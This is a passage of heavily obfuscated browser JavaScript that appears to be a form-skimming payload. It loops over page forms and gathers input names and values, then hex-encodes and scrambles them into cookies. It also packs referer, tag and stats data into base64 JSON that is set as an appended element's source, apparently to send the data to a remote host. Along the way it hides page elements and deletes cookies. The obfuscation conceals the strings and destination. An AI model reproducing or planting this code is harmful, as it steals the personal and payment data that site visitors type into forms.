_0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0x